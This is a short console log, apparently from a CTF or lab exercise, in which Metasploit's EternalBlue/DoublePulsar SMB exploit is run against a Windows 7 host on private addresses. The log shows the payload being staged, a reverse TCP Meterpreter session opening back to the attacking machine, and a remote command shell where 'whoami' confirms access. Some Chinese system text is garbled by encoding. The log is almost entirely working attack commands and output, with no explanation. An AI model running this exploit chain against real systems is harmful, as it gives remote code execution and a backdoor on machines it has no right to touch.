 msf5 exploit(windows/smb/eternalblue_doublepulsar) > run
[*] Started reverse TCP handler on 192.168.213.129:4446
[*] 192.168.138.136:445 - Generating Eternalblue XML data
[*] 192.168.138.136:445 - Generating Doublepulsar XML data
[*] 192.168.138.136:445 - Generating payload DLL for Doublepulsar
[*] 192.168.138.136:445 - Writing DLL in /root/.wine/drive_c/eternal11.dll
[*] 192.168.138.136:445 - Launching Eternalblue...
[+] 192.168.138.136:445 - Backdoor is already installed
[*] 192.168.138.136:445 - Launching Doublepulsar...
[*] Sending stage (201283 bytes) to 192.168.213.139
[*] Meterpreter session 6 opened (192.168.213.129:4446 → 192.168.213.139:49170) at 2021-
01-28 15:35:25 +0800
[+] 192.168.138.136:445 - Remote code executed... 3... 2... 1...
meterpreter > shell
Process 320 created.
祥云杯
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation������������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>whoami
whoami
demo\douser
C:\Windows\system32>
IDLab